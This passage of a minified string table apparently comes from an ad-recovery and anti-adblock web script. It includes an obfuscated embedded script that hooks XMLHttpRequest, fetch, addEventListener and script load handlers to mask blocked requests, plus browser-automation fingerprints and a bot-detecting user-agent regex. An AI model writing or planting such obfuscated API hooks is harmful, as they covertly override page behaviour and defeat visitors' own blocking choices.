)","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> )","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd 